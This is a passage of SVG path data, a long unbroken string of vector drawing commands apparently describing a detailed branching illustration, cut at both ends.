5-5-2-2-8-3-12l-2-6v-7c0-4-3-6-3-10-10 0-5-10-6-16-2-7-5-9-2-15 1-4 4-7 6-11l3-12 6-14 8-13c3-8 4-18 9-25 2-3 10-7 14-9 4-1 7 0 11-3 7-6 13-14 19-21 3-4 8-7 12-8l6-2c4-1 4-2 6-5l2-4c1 0 2 0 3-2 1-2 0-4 2-6 2-3 8-6 8-10h3v-4c5 0 4-4 5-7l3-6c2-4 7-9 5-13 0-4-6-6-10-7-2-1-10 0-12-3-2 0-5-9-9-5v7l-6 7c-2 4 0 6-2 10l-3 6-4 7c-1 1-3 1-3 3-3 0-5 7-8 4-2 0 0-4 0-5l-2-4v-11l-4-10c-3-6-3-14-5-20l-7-12-5-10c0 5-5 12-6 17L970 99c-1 6-3 13-1 20 1 5 6 6 9 10 2 4 0 13-2 17L965 160c-3 3-5 8-7 13-2 4-2 8-6 13-3-4-1-15-7-18-3-2-10-1-13-2a40 40 0 01-8-4l-9-6-8-5c-4-5 0-13 2-17 2-4 3-5 8-3 2 0 3 2 4 3h3c5 3 10 6 13 11 3 5 6 16 13 10 4-5 1-12 3-17h3c0-5 4-10 2-15s-6-4-7-10c-1-4 0-9 1-13v-9l4-6 4-10c0-4 3-7 3-10 2-5 1-8-5-8-4 1-6 4-11 1-3-1-2-2-5-2l-4 2-5 16c0 4-3 14-6 15l-3-9c-10 0-8-13-5-18 2-6 3-18 1-25l-9-2-6 1c-5 3-3 9-3 14 0 6 0 10-3 17l-1 9-4 6c0 3 0 6-2 9 0 3 0 6-2 10l-1 7-2 5V130l-2 13c-6 1-15-2-19 4 0 3 0 7 2 10l4 4v4c7 0 14 4 20 7 5 2 11 1 17 3l15 8c6 3 4 9 2 14-2 4-3 9-8 4-2-2-1-3-1-7 0-5 0-5-4-6-3 0-6 0-8 2-2 4 3 6 4 10 1 2 0 6-2 8-2 4-5 3-5 8l3 7c-6 2-13 0-17-5-3-4-8-7-10-12-5-9-10-25-23-21 2 5 8 8 12 13l3 4 3 1 2 5c3 5 8 8 10 13 2 4 0 10 5 12h10l7 3c5 2 10 4 13 8 8 10-5 22-14 25l-1 3h-7v3c-6 1-12 5-17 4-7 0-6-5-8-10l-8-14c-4-3-7-4-10-10-3-9 1-20 0-30l-2-8v-10c0-7 2-12 1-20l2-16 2-9 10-13c2-4 3-6 3-10 0-6 0-9 3-14 2-6 0-12 2-19l3-9 1-8c3-7 5-10 5-18V40c-7-1-13 0-20-2-4 0-16-8-16 0l2 4v3c0 4 2 5 3 8 2 3 0 6 0 10l3 9c0 15 0 30-5 44-2 7-8 14-9 21v17c0 3 1 7-1 10-3 2-5 0-6 5v10c0 4-1 5-2 7-2 12 2 23 2 35v32c0 2 3 3 4 5l5 10 2 1v4l3 2c0 1 1 2 0 4 2 1 2 3 3 5h3c0 5 3 5 6 6l10 5h5l4 2h6v6c0 4-2 7-3 10-4 1-9 3-11 6-4 5 0 10-7 6a50 50 0 00-13-4c-6 0-6 1-6 6 0 15 27 22 40 19-1-11 10-10 18-7 3 1 6 7 7 10v6c0 2 2 2 3 4v37l-2 11v8c0 2-2 2-3 4v59l-3 10c-2 2-6 3-6 7h-3c0 4-4 7-6 9l-11 8a80 80 0 00-19 19l-10 10c-2 3-4 7-8 10l-7 7c-2 4-8 8-10 13h-2v4H820v4c-5 1-8 0-10-5l-1-17c0-5-2-6-4-10v-5l-3-2c-2-3-2-8-3-11 0-4 0-6-2-10v-14l8-8v-6l2-3c0-3 2-5 3-8 2-3 1-5 3-7 0-2 2-2 3-4 2-3 3-10 3-13l10-26c4-7 6-15 8-22v-6l1-4 3-10c2-7 1-16 1-23V350c0-6 0-5-3-10-2-2 0-3-4-2l-2 3c-3 0-7 0-9-2-3-5 9-14 10-18 4-7 5-15 5-23 0-7 2-18 0-24l-4-4v-4l-5-4c-3-3-4-6-6-10l-4-7c0-3 0-5-2-7 0-2-2-2-2-5-9-2-13 2-17 8l-11 16-4 10-2 9-2 22v20c0 3 2 11 0 14-1 2-4 2-7 1-2 0-10 2-11 0v-9l-2-19 2-20c0-10 0-16 4-24l4-4 2-4 3-5 4-2c3-5 3-12 7-18 0-2 0-1 2-3l6-1 10-3c6 0 10 1 16-3 3-3 4-3 3-8l-3-10c-2-4-5-13-11-13v-5c-5 0-20-2-15-10 6-2 10 0 17-2 4-2 10-3 13-6 6-4 5-20 0-25-1-3 0-3-4-3l-6 2c-5 0-10 0-13-5-4-5 0-10 4-14 4-4 3-5 3-11V94c1-6 5-11 8-17v-3c2 0 3-2 3-3l1-3 3-3c3-3 4-6 5-10 1-9 3-20-6-25-4-2-10-4-14-3-4 0-3 0-3 3v6c6 0 6 4 5 9 0 3-2 5-1 9-5-4-14 0-20-2 5-5 4-24 0-30-2-4-6-3-12-3h-13c5 7 0 18 4 26s16 9 18 19c1 5 0 9 2 13L790 90v10l-4 7v7c0 3-3 5-3 8-2 4-2 8-3 13l-4 10-5 13-2 2v3l-3 4v7l-3 6c-2 5-2 10-6 16l-4 7 1-3v-40c0-4-3-7-4-10 0-5 0-8-2-12 0-3 0-6-2-10l-3-5v-5c-2-3-9-6-10-7-5-2-5-3-5-8 0-7-2-18 0-25l6-9V55l1-11V33c0-8 4-30-5-30-3 0-3 0-5 2l-4 2c-3 2-5 5-8 6-3 2-10 3-11 6v12c0 2 0 6 2 9 1 2 7 4 8 8 2 4-2 8-6 7l-4-4-5-1-3-3h-17c-4 1-3 0-3 4l1 8 4 9 6 9c3 2 8 0 8 5 2 0 3 2 5 3l6 1 13 5c0 3 0 9-2 10-2 2-10 0-11-1-9-4-12-14-22-8-4 2-11 8-12 11-2 4 2 7 3 10 4 5 7 10 14 10l10 1 1 3 10 2h7c3 0 6 3 9 5h6c3 3 3 16 2 20l-4 14c-1 8-4 14-6 20-2 5 0 8-2 12l-2 6v10l-1 5v7c0 2-2 3-3 5l-3 1v9h3l1 5c10 1 10 8 10 17 0 4-2 8 0 11l3 3v3l5 10v10c0 10 2 17 7 25 4 7 9 12 15 18l7 6 4 4v5c0 5 5 8 7 11 4 4 2 4 7 4 8 0 12-6 15-10 6-7 7-12 17-12 7 0 16-6 15 4l-3 17-4 13-3 7c-2 4 0 8 0 11l-6 12-4 9c-2 3-5 6-6 10-1 2 0 5-2 7-1 2-4 1-5 3-1 3 0 5 0 8l-4 3c-3 3-4 6-6 10l-11 10c-4 5-7 4-10 7l-6 7c-5 8 0 10 1 18h3c0 5 4 10 6 13l2 7 4 7 4 13 5 15c3 8 6 18 4 28l-4 7-1 6-4 3a40 40 0 00-4 6l-4 4-2 7a49 49 0 01-6 10c-1 3-4 5-6 7l-5 5-13 8c-3 3-6 8-10 10l-8 10c-6 4-10 10-16 15-6-1-6-13-7-18l-4-13v-10l-3-24c-1-7-5-12-7-19a130 130 0 01-5-35c0-8 1-15 3-22 0-5 0-10 3-15 1-3 3-4 5-6l4-5 4-2 4-8c4-7 8-10 11-17 2-3 5-6 6-10 0-4 0-6 2-10L730 460c2-7 2-14 2-20v-13l-2-13v-79c0-4 0-8-2-13 0-4 0-10-2-13 0-2-3-4-4-5l-1-6-5-11c-2-4-7-6-8-10l-1-7-3-8c-2-7 1-14-3-22-4-7-10-12-15-19-1-2-3-3-3-5V210c-1-2-3-1-4-3V200l-10-10c-1-3-4-4-7-6-2-2-2 0-4-3v-16c0-8 2-17 0-25l-2-10V90c0-7 3-14 4-20 1-6 0-10 3-15s5-6 5-12V30c-1-5-3-4-8-4h-7l-4-2h-11c-2 2 1 7 2 10v10c-8-4-13-14-20-19-5-3-9-2-13 2-4 3-4 8-3 12l3 1c0 4 6 8 10 10 4 2 11 0 15 3 10 7 0 24 0 33V110l-2 20-2 8c-2 3-2 5-2 9l-2 10v6c-2-4-5-2-8-5l-3-5c0-2-2-3-4-4a90 90 0 01-10-19c-3-6-5-10-10-12-6-4-8-7-12-12-4-5-3-10-3-17V70c2-7 2-14 2-20V37l-3-10-18 2c-5 0-13 0-8 6 3 3 3 4 4 8 0 3 0 6-2 7-4 3-11-2-15 4v10c2 2 3 0 6 0 6 0 10 0 13 6 5 8 4 20 4 30 0 4 1 15-2 17l-8-2-6-1a39 39 0 01-15-23c0-5 0-12-3-17-2-3-3-3-4-7V60c1-7 8-8 13-13 2-3 2-6 6-7-5 0-8 0-11 2-3 0-13 0-13 4-13 4-27 7-41 13-2 1-2 0-3-2a50 50 0 00-20 2c5 10 3 18 0 27v15l-3 15v36c0 3 2 4 4 7 4 6 2 17 2 24l2 26-2 13-1 12v10c-2 5-5 8-5 12l2 9c2 4 1 2 4 4l8 7 8 8 6 11c6 9 8 18 5 28-3 7-7 8-13 12-6 2-19 7-23-1-4-7 3-12 7-17 5-7 2-16-2-22-3-4-4-8-7-10l-4-3c-2 0-3-4-5-2l-1 7-2 6c-1 4-3 7-3 11-1 10 0 27-10 32l6 2v3c5 0 10 7 13 10l13 13c8 11 13 23 21 34l8 14c1 3 0 5 2 8l3 6c1 5 0 11 0 16 0 6 2 12 4 17 4 7 7 11 15 11 4 0 13 2 17 0l10-8 5-3 6 2h7l6 5 10 6v21c0 5-1 13 6 13v3c3 0 6 3 8 4l7 6c4 3 10 13 15 13v3c6 0 7 4 10 8l7 7 13 15 10 17c5 7 10 16 11 25 4 15 10 30 12 45 0 6 2 10 3 16 0 4 2 7 3 10v13c0 6 2 16-2 22l-8-6c-3-3-4-7-6-10-4-4-12-6-17-9l-11-5-6-2-3-2-10-3-8-2-3-4c-1 0-3 0-4-2l-6-9-4-4v-3c-2-4-2-6-2-10l-2-10V620a30 30 0 00-8-18l-10-11-4-13-7-10-3-10c-2-7-2-14-2-22 0-8 7-12 5-20a30 30 0 00-9-20c-4-3-14-1-20-1h-11l-8-4-6-1-17-7-7-1h-6c-2-1-3-7-5-10-6-7-6-18-12-26l-5-6-6-9-4-3c-2-2-3-1-5-2l-10-6c-3-2-5-3-7-7-2-4-3-7-6-10-1-2-4-2-5-5-3-4-4-8-8-11l-9-12c-2-4-2-7-2-13 0-4 0-7 2-10l6-10 5-10 6-8 4-4h5l2-4c2-1 4 0 5-2 2-2 3-7 4-10 2-3 5-5 6-9v-7l4-6v-5c0-2 2-3 3-4 0-2 0-3 2-4l6-5c5-8 4-14 4-23V230c0-6-2-10-4-15-1-5-3-7-6-11-2-3-3-7-6-10l-9-5c-3-3-10-7-9-11 6-1 10 0 15-3l8-6c6-5 7-4 7-12v-13l2-24v-15c0-5 0-11-4-16l-6-8-5-11c-7-15-18-4-25 5-2 3-7 7-7 12l3 13 5 10v10l3 4c1 6 0 13 3 19 0 1 3 8 0 7-3 0-3-2-3-4-3 0-5-3-7-4-2-2-5-2-8-2-7 1-7 4-11-3a160 160 0 00-12-19c-4-5-7-14-14-13-5 0-6 4-8 8l-5 7c-2 5 0 8 3 12 3 3 3 2 7 3 2 0 5 3 6 4l8 9 9 15 7 10c4 3 8 6 6 12-1 8-3 0-9 2-4 2-6 10-8 13l-3 6c-2 3 0 5-4 7-5 2-10 0-13-4-2-2-1-4-2-7-2-3-4-2-4-5H340c0-4-3-6-4-8l-2-4-2-2c-2-5-2-11-2-16v-21c0-5-1-16-7-17-6-1-9 9-11 12-1 2-4 3-4 5v7c0 7-2 17 0 23l4 7c2 1 5 0 7-2 4 0 6-3 10 0 2 2 2 6 3 8l4 7c2 3 2 6 2 10v12l2 4v6c2 3 8 5 10 3 4 0 7-4 8-7l8-13c2-2 8-6 10-3 2 1 0 4 1 5l2 6c0 3 0 8-2 11l-13 20c-3 4-13 13-4 16 6 1 14-8 17-12 4-5 6-11 8-16 5-10 4-20 9-29 3-6 4-10 11-9 5 1 4 2 4 8 0 7 3 13 2 22l-3 10-3 10c-1 4-5 8-5 12v10c-2 8-4 11-13 12v3l-4 1v3l-13 2h-11v6h-4c0 6-4 15-10 8-4-4-5-8-5-14 0-6-5-12-7-18-2-4-1-7-4-10-2-2-5-4-5-7-3 0-10-7-14-10-5-3-8-8-12-12-3-4-5-4-5-10v-33c0-8 0-16-2-23 0-4 0-10-2-13l-4-7c0-3-1-4-3-4-6-1-3 5-4 8 0 3-3 2-4 5v4l-8 14-3 1c-2 8 0 18 2 26 0 10 4 17 10 24l3 8c0 4 0 6-3 9 3 0 8 3 10 4l10 5c2 2 4 1 7 4l7 17 6 18c2 7 7 11 12 14h-2c-4-2-10-7-14-4-3 2 0 6 3 9l11 5 7 4c0 2 0 2 2 2h2c4 3 5 4 11 4 6 0 7 0 11 4 6 4 8 5 8 11 0 5 0 10-2 14l-4 4c-2 3 0 3-1 6-1 5-3 8-3 13 0 10 8 14 15 20l12 6h13c0 10 7 15 8 24 7 0 10 4 13 10l7 7v6c0 1 0 2 2 3l2 4v4l3 6c2 5 4 10 8 13 4 4 10 6 13 10l6 7c2 3 4 4 5 8l3 13c-7 0-16 0-18-2l-2-5-3-3-6-10c-7-8-16-12-21-20l-9-13c-3-6-10-10-10-17-6 0-10-10-14-13L366 420l-14-17c-4-7-6-10-12-16-3-2-4-6-6-8l-7-10c-4-5-5-12-6-18 0-8 1-11-4-18l-14-16c-4-6-2-13-3-20l-1-20c0-8 0-13-8-17-7-4-10 0-15 3-5 4-8 6-10 12 0 5 3 14 0 17-5 3-20-4-24-6-2-2-2-5-5-6l-11-4c0-5-5-7-8-10-5-5-6-8-10-14l-10-16-5-6c0-2 2-4 0-6L190 240l-5 10c-2 4-1 9-3 12l-9 13c-3 3-10 7-11 12-1 5 2 5 4 8l8 8 16 10c4 2 10 6 13 10 2 2 7 13 11 11 4-1 1-9 4-12 2-3 10-6 13-8 3-3 10-7 15-4l2 7c2 4 0 8 2 11 0 5 6 7 10 10 5 3 10 7 14 12l10 12c3 3 10 8 11 13 7 0 10 8 14 13l15 15c3 4 8 10 10 15 1 4 2 20-2 22-4 4-15 0-19-3a117 117 0 01-36-36c-2-5-5-10-10-13 0 7-8 10-12 15-4 6-7 13-7 20 0 8 2 12 10 16 5 3 14 7 20 7 0 8 14 5 19 5 4 0 6 0 10 2 2 0 3 2 5 3l6 3c4 2 8 8 12 11l17 15c5 4 10 10 16 12l9 3c4 1 10 4 13 7 7 4 8 12 15 17l6 4h6c4 3 0 8-4 10-4 4-6 5-12 5l-10-4-10-8c-3-3-7-4-12-7-3-3-7-3-10-5-5-2-9-7-12-10-7-7-10-16-17-23-3-4-13-9-18-7-3 1-7 8-9 10-3 5-3 7-3 13 0 3-1 7 2 10 2 0 6 0 10 2 6 4 11 10 18 14 6 4 8 7 13 13 4 6 10 6 17 9 6 2 10 6 15 10l20 11 4 6 10 7c5 3 10 9 15 14 10 10 20 14 26 27 2 4 3 10 6 14 3 4 10 15-3 8L440 640l-10-4-20-6c-2 0-5 1-8 0-4 0-6-3-10-3l-20-4a60 60 0 00-18-2c-4 0-3 2-8 0l-9-5c-2 13 9 24 19 32 6 5 13 9 20 10h10c5 0 6 1 10 4l12 5c4 1 8 0 12 2l7 5c2 0 4 0 6 2 2 0 1 2 3 3 7 3 16 7 23 8 8 0 12 0 19 4 3 2 7 2 10 5l5 5 7 5 10 3 5 5h6c2 2 8 7 8 10-1 4-7 3-10 4-5 0-8 3-13 4-10 1-18-4-26-6-6-2-12-2-20-2-7 0-14 0-22-2-6-1-13 0-20-2 0-4-6-8-10-10h-3c-5-3-5-5-8-9-1-1-4-1-5-3l-3-6-10-10-1-4c-5 1-5 7-8 10-2 3-10 7-13 7-7-1-7-7-10-11-3-4-8-6-12-8-6-3-21-10-28-8-4 1-8 7-12 10l-13 8c-10 3-20 3-30 3h-24c-5-1-6-4-10-6-2-2-4 0-7-4-2-1-4-5-5-7l-7-13c-5-7-14-12-18-20 6-2 13 1 19 1h18c14 0 29 2 42 0 10-1 22-3 32-6 3 0 10 0 13-3 7-8-13-10-17-11-12-2-22-13-30-21l-10-13-5-8-4-3c-1-2 0-4-2-6-1-4-5-8-7-11-2-2-4-3-5-6l-5-8-11-16-5-7c-2-3-5-3-6-6h38c2 0 0 3 3 4h12v-10c-2-4 0-9 0-13 4-1 8 1 10 4l4 5 5 6 5 5h1v-2l-2-6c0-4 0-7 2-12 3-6 9-12 7-20l-7-1-5-3-7-3-6-5-8-15-2-4V440l-4-6c-2-5-3-10-6-14l-4-10c0-1-3-3-3-6-1-4 0-11 0-16l3-10v-30c0-5 0-10-7-10-6 0-10 2-10 8l3 15c0 8-1 22-10 23h-20c-4 0-4-1-7-3l-10-5-7-4c-3 0-6-2-8-3l-10-7c-1 0-4 0-5-3-4-4-5-10-9-15-2-3-14-13-10-18l-10-8v1c0 4-3 5-5 7l-9 18-10 14c-2 5-4 10-3 15 2 10 11 10 20 9L120 380h15c5 0 10 5 13 8l11 10c15 12 36 15 50 26 4 3 8 6 10 10 3 1 6 4 8 7l5 4c1 3 0 5 2 8l2 5c3 6 2 13 3 20-16 2-34 6-46 17-6 6-10 6-20 5-7 0-13-5-20-9-5-3-10-8-14-13-2-2-3-4-7-6l-10-7c-7-7-16-10-23-17l-10-10c-2-3-5-9-7-10-8-7-20 10-25 15-6 7-4 15 2 22 2 2 5 6 8 7h10l10 10c4 3 5 5 6 10-7 5-26 4-34 3-10-1-28-8-32 3-5 14 0 27 15 28h44c12 0 20 0 30 8l17 12 5 7 10 5 17 14c3 2 3 6 5 8 3 3 6 3 8 6 2 2 2 5 3 7 1 3 4 4 6 6 4 4 7 11 13 13-3 14-46 2-55 0l-24-7-17-7-10-5c-7-4-16-5-23-9-8-4-15-9-23-12-4-2-7-1-10-3L25 560c-3-2-9-4-10-7-4-3-5-8-8-10-4 21-14 41-10 64 2 10 4 15 13 17 6 1 4 2 10-1 6-4 9-3 15-4 19-3 37-9 54 3 10 7 18 13 28 17 10 3 20 8 29 14 7 5 16 10 22 17 3 2 8 6 10 10 3 3 3 8 6 11 5 9 11 15 22 15h10c8 2 13 5 20 8 8 5 14 8 24 10 10 0 17 3 27 3 7 0 13 0 20-2 8-2 16 0 25-2 12-3 22-9 34-10 8 0 23-2 30 3l5 7 4 8c2 4 2 4 5 6h4l3 4c3 2 5 0 6 4v6-2c-3-2-8-2-10-2h2-4l-11-2h-13c-2 0-3 1-3 2h-40l-21-2H310c-5 0-6 0-10-4-2-3-3-3-7-3-4 0-7 0-11-2l-18-7c-6-4-14-2-22-2-8 0-21-3-30 0 1 3 7 5 10 5l9 2c3 0 6 0 10 2l9 2 20 1c2 0 2 1 3 2h5c3 2 2 3 0 6-10 10-25 12-38 7-10-3-23-5-32-12l-5-5c-2-2-1-7-4-9-6-5-10 1-8 8l5 9c1 2 4 3 6 4 4 3 7 9 12 11l10 3 3 3-6-2c-4-1-10-2-13-4l-9-6-6-3-5-4-2-1-2-2c-2-2-4-2-6-5l-3-5c-2-4-4-7-4-11l-1-6c0-3 0-3 2-5 4-1 10 0 12-5v-5c0-3 0-3-2-5-2-1-2-3-5-1-2 0-3 5-5 6l-5 5-4 4c-1 2-3 2-5 3l-7 5c-4 1-12 0-16 0-7 0-12-5-18-6-7-3-14-6-21-7l-15-3c-5-2-10-4-15-4l-12-3-12-3-11-2c-4 0-6-2-10-3-7-2-13-6-18-11l-3-3c-1 5 0 10 1 14l5 20c1 4 3 5 8 5h27l21 2c7 0 15 2 21 4 3 0 4 2 7 3 2 0 3 2 5 3 3 2 4 1 2 4-2 2-8 2-10 3-6 1-10 2-15 5-10 4-18 4-27 4a50 50 0 01-20-2c-3-2-9-6-13-4-4 0-7 4-9 6 0 2-3 4-4 6v14l2 4 1 5c0 4 3 7 4 11 0 3 3 5 3 8 4 0 10 2 13 0 1-1 0-3 2-4l3-4c2-1 2-3 3-4l2-3 12-11 3-3h4l9-3h6l3-3h4c6 0 12-3 18-5l3-2h3l5-4c4-2 9-2 13-3l11 1 10 7 11 4 14 5c5 3 8 5 10 10 0 2 1 5 0 8a30 30 0 01-15 7c-7 1-14 2-20 7-3 3-7 7-13 8-7 2-16 0-23 0H89l-5-2-9-1c-6-3-12-2-18-4-2 0-5-2-8-1-2 0-2 2-3 3l-4 6-4 10c-1 3-5 5-7 10-2 3-3 10-4 14l-2 5-1 7-4 8v9c2 5 15 5 14-2 3 0 3-2 4-4 2-4 3-8 7-10 3 0 4-1 7-4 3-3 8-5 12-7l15-7 8-4c6-3 12-7 19-9l6-2h14l12-3c7-2 15 0 22-2h20c0-3 13-2 15-1 6 2 12 0 18 0h30l8 4 7 1c10 2 18 8 26 15 3 2 6 5 7 9v8c0 7-6 10-9 15l-11 15c-6 5-15 11-23 11h-41c-2 2-2 2-5 2l-5 2H180l-14 2h-8l-5 2-10 2H130l-15-5c-4 0-7-2-10-3-6 0-10 0-14-2-5-1-10 0-16-2h-4l-4-2h-5l-30-5a60 60 0 00 0 23v10c11 1 23-1 35-4l3-1h30c3 0 9 2 9 4 3 1 6 8 6 10 0 6 2 10 1 16 0 2 0 4-2 6l-5 4-13 10-6 6-4 7-6 4-3 1-3 3c-4 2-9 3-13 6l-3 4c-2 0-3 0-5 2l-4 5c-3 2-3 3-3 7 0 5 0 10 3 14l3 1 2 2h7l3-5 3-4c1 0 5-1 6-3v-7c3-5 10-8 14-10l3-2 1-2 4-4 6-8c2-2 5-2 8-3 4 0 5-2 8-3l6-3 8-5c4 0 5 0 8-2l6-4 8-5 8-6 10-4 7-6 12-3 10-4h6l12-5c8-1 17 2 25-1 6-2 13-3 19 1 4 3 8 5 10 9 5 4 4 8 5 14v12c0 4-1 10-4 12l-2 2-2 4-7 7c-5 2-9 7-14 9l-17 7-16 7c-3 0-5 2-8 4h-6c-4 1-8 4-12 7-2 0-4 1-5 3l-4 5-5 5-4 3a20 20 0 01-10 4 60 60 0 01-27-2l-9-2H120c-4-1-7-4-10-4-6 1-8 4-3 8 2 2 7 2 6 7l-2 4c-2 3-2 3-4 2l-5-2-6-3c-3-2-15-5-16 0 0 2 5 5 6 8l7 11 3 7 2 3 1 2c1 2 2 1 2 3v3l3 6 4 10c2 5 5 6 10 4l9-6c2-2 2-2 2-5v-5c0-6 0-10 3-15l4-4 1-7c0-4 4-6 7-7h12l9 6 6 2c2 1 2 4 5 4 5 0 3-4 5-7 2-4 6-6 10-9 3-3 4-6 10-7h8c3 0 4 0 2 3 0 2-2 3-3 5l-1 2v3l-6 5-2 5-6 2-3 3c-1 1-2 3-4 3l-6 1s0 2-2 2h-3c-1 1-2 3-4 3l-6 2-5 4c-2 0-4 2-5 3h-3l-2 4-6 4c0 2 0 4-2 6l-5 5-5 5-8 14c-2 4-4 15 2 13l7-3 4-4c2-2 6-6 6-10 3 0 5-4 6-6l5-9 5-7 5-5v10l-2 7-2 4c-3 0-3 4-4 6l-4 6-3 7-3 4v10c-2 5-2 13-1 18 0 3 4 13 8 10l2-7 3-7 1-7c0-2 2-3 3-5l7-10 5-8 4-8c0-3 1-5 3-8 3-7 9-14 11-21l3-10 4-6c1-5 3-10 6-14 14-15 35-20 48-35 3-3 3-7 6-10l6-6 7-5 6-6c4-4 10-7 15-10l15-6 16-4c6 0 11 0 17-3 6-4 13-4 20-5l10-4h5l4-2c5-2 12-1 18-1h10l5 3 18 3c6 1 10 2 15 5l20 12 8 6 9 6 12 7 7 6 8 5 4 2 2 3c3 2 6 3 8 6l8 9 10 10 9 13 9 10 5 7 4 6c14 44 57 214-70 313a620 620 0 00 420 0s-173-180-30-356l3-3 8-9c2-3 5-4 8-6 0 0 0-2 2-2l4-3 8-5 7-6 12-7 9-6 9-6c5-5 13-8 19-12 5-3 10-4 15-5l18-3 6-2 9-1c6 0 12-1 18 1l4 2h4c4 0 7 3 10 4 8 1 15 1 21 5 5 3 11 2 17 3l16 4 14 6c6 3 12 6 16 10l6 6 7 5 6 6c2 3 3 7 6 10 13 15 34 20 47 35 4 4 5 9 7 14l4 7 3 9c2 8 7 14 11 21l3 8c0 3 2 5 4 8l5 8 7 10 3 5 1 7 2 7 3 6c4 4 8-6 8-9v-19c0-3 0-6-2-9l-2-4-3-7c0-2-3-4-4-6 0-2-1-6-4-6l-2-3-1-7-1-10 5 4 5 7 5 10c1 1 3 6 5 6 0 3 5 7 7 10l4 3 6 3c7 2 4-10 3-13l-8-14-5-5-6-5c0-2 0-4-2-6l-5-4-2-3-3-1c-1-1-3-3-5-3l-5-4c-2 0-4 0-7-2l-3-2-3-1-2-2h-6l-4-4-3-2-6-3c0-2 0-3-2-5 0-2-4-3-5-5v-3l-2-2c0-2-3-3-3-5-2-3 0-2 2-3h8c6 1 7 4 10 7 4 3 8 5 10 10 2 2 0 6 5 6 3 0 3-2 5-4l6-1 9-7h12c3 0 6 3 7 7l1 7 4 4 3 15v5l2 6 10 5c4 2 7 0 10-3l3-10c0-3 2-5 3-7v-3c0-2 0-1 2-3v-2l3-3 3-7 7-11c0-3 6-6 6-8 0-5-12-2-16 0l-6 3-5 2c-2 1-2 0-4-2l-2-4c0-4 4-5 6-7 5-4 3-7-3-7l-10 2-6 1a60 60 0 00-8 2c-7 3-18 3-26 2a20 20 0 01-12-4l-3-3-5-5-4-5-5-3-3-2h8c3 0 10-1 12-4 1-5-10-10-12-13l-10-10c-4-3-7-3-12-5l-10-5h-7l-6-5c-5-3-10-10-14-16-1-3-2-10 4-7l5 5 7 8c4 3 9 3 13 7l11 5c7 3 25 7 25 15 5 0 5 3 5 6l4 12v14c0 3 0 3 2 4h8c7 0 14-4 22-4h11c6 0 6 0 10 4 3 3 4 4 10 4l8 2c5 0 7-1 10-4 4-2 10-4 6-8l-6-2-2-3h-6l-3-2c-7-2-15-4-23-4-11 0-35 5-43-6-3-5-3-14 6-14 6 0 12 7 18 10 7 2 18 3 25 1 4 0 4-2 4-7a10 10 0 00-6-10c-7-2-15 2-23-2-7-4-12-6-20-7-6-1-10-5-15-8-7-2-14-1-20-1-8 0-11 0-15-6l-10-11-16-8c-5-2-10-2-17-2h-9V950c5 6 10 10 10 12 4 0 5 4 8 6 4 2 6 3 7 8h3v4c4 0 5 3 8 5 2 2 4 2 7 3v3c3 0 4 0 6 2 2 0 2 2 5 2 0 4 2 5 4 8l4 3h-7l-7-5c-6-1-10-4-16-6l-18-8-13-9-7-6-2-5-3-1a30 30 0 01-4-12V940l1-2 12 20 1-10-13-10c0-5 0-8 4-12l11-8c6-4 12-4 19-2 8 3 16 0 24 2 5 0 9 3 13 4h6c3 0 7 3 10 4l12 4 7 5 10 5 8 6 8 4 6 5c3 2 4 1 7 2 4 0 6 3 9 5 2 0 4 0 5 2l9 4c3 0 5 0 8 3l6 7 4 4 1 2 3 1c4 4 10 6 13 12l1 6c1 2 4 3 6 3 0 2 2 4 3 5l3 4h6l3-1 2-2c4-3 4-9 4-13s0-5-4-7c-2-1-3-4-4-6-1 0-3 0-4-2-2 0-2-2-4-3-3-4-8-4-12-7l-3-2-4-2a50 50 0 01-5-4l-4-7-7-5c-3-4-8-7-12-10l-6-5-1-6V920c0-3 3-10 7-10 0-3 6-5 8-5h31s4 0 3 2c11 2 23 5 34 4l1-10c0-9 2-17 0-24 0 2-26 5-30 5h-5l-4 2h-5l-15 3c-5 1-9 0-13 2a20 20 0 00-11 3l-15 4h-13c-4 0-7 0-10-2l-6-2h-7l-14-2h-17l-6-2h-4c-5-3-9-2-14-2h-27a40 40 0 01-23-10c-5-5-8-10-11-16-4-5-8-8-10-14v-9c1-4 4-6 7-9 9-7 16-12 27-14l7-2c3 0 5-2 8-3h48c2-1 14-3 14 0h21c7 2 15 0 22 2 4 0 7 3 11 3h14l7 2 18 10c3 0 6 2 8 4l15 6c4 2 10 4 13 8l6 4c4 2 6 6 7 10 1 2 2 4 5 3-1 7 10 8 13 2v-10l-3-7c-1-2 0-4-2-6l-1-6-5-15-7-10-3-8-4-6-4-4-7 1-20 4c-2 0-5 0-8 2l-4 2h-36c-5-1-9-5-13-9-5-4-13-6-20-7-4 0-10-2-14-7-2-2 0-6 0-8 1-5 5-7 10-10l13-4 11-5c4-2 6-5 10-6 3-2 8-2 12-1 4 0 9 0 13 2l5 4h2l4 2 18 6h4l2 2h7l8 2 4 2c2 0 2 1 3 2 5 3 9 7 12 11l2 3 3 5 4 4 1 3c4 3 10 0 13 0 0-3 3-5 4-8l3-10 1-6 2-4c1-3 0-5 0-8v-6c0-2-2-4-4-5-2-3-5-6-8-7-5-1-10 2-14 4a50 50 0 01-20 3c-9 0-17 0-26-5l-15-5c-2 0-8 0-10-3-3-2-1-2 1-3l6-4 6-3 21-4 22-1h27c4 0 6-1 7-6l5-20c1-4 3-9 2-13l-3 2c-5 6-11 10-19 12l-9 2a50 50 0 00-11 3l-12 2-13 3c-5 0-10 3-15 4-4 2-9 2-14 3-7 1-14 5-21 7-6 2-11 6-18 6-5 0-12 2-17 0l-7-4-4-3-4-5-6-4-4-7c-3-2-3 0-5 2-3 2-3 1-3 4v6c3 4 8 3 12 5 3 1 3 1 3 4v6c0 4-3 8-5 11l-3 6-7 5-2 1-2 1-4 4-6 3-9 6c-3 2-10 3-13 4l-10 3c-3 0-4 2-7 3h-5l-4 2-3 3h-3c-3 0-4 3-7 5l-4 2c-7 3-12 6-20 8l-10 3h-8a70 70 0 01-16-2l-33-7c-10-3-21-1-32-2-4 0-10-2-13-5-2 0-5-1-6-3-2-2-2-3-6-4l-10-4c-1 0-4-2-5 0-2 0-2 4-4 4 0 3-7 7-10 10 0 4-2 6-4 10l-10 10-6 4-4 5-3 2-1 3-6 4-10 8c-2 4-3 7-3 12s3 7 8 6l7-2H970l11 2c4 1 5 3 3 7-1 3-5 6-6 10-1 2 0 3-2 5l-10 6c-10 6-21 12-31 20-4 3-9 4-12 8l-9 8-4 4-5 3-7 5-11 9-7 5-3 2-4 1h-10l-8 1-7 1h-5a242 242 0 01-30-7c0-3 6-5 8-7 3-2 10-6 10-10l13-6c4-1 10-3 14-6 4-3 10-6 15-7l15-3c3 0 6-2 10-4 1 0 2 0 3-2h5l8-6 5-4c3-2 3-1 2-4 0-2 